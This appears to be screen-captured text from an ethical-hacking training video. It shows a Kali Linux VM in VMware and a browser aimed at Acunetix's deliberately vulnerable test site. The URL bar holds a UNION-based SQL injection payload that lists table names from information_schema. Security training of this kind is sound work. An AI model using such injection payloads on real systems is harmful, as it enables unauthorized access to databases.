 Kali2020.2a 64 ceh experimental - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
MSEdge-Win10-VMware
Kali-Linux-2020.2-vmware-i386
Kali-Linux-2020.2a 64 BB SSD PT
Kali2020.2a 64 ceh experimental
Metasploitable2-Linux
Windows 7
Windows 7 x64
Windows XP Professional
bee-box v1.6
Metasploitable
Shared VMs
Home Kali2020.2a 64 ceh experi...
Mozilla Firefox pictures - Mozilla Firefo... kali@kali: ~ 01:47 AM
pictures - Mozilla Firefox (Private Browsing)
pictures
testphp.vulnweb.com/listproducts.php?cat=1 union select 1,table_name,3,4,5,6,database(),8,9,10,11 from information_schema.tables
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Posters
The shore
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu.
painted by: r4w8173
comment on this picture
Mistery
Donec molestie. Sed aliquam sem ut arcu.
painted by: r4w8173
comment on this picture
The universe
Lorem ipsum dolor sit amet. Donec molestie. Sed aliquam
sem ut arcu.
painted by: r4w8173
comment on this picture
Walking
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
CPU 11%
GPU 22%
RAM 27%
Transferring data from testphp.vulnweb.com...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
11:17
22-08-2020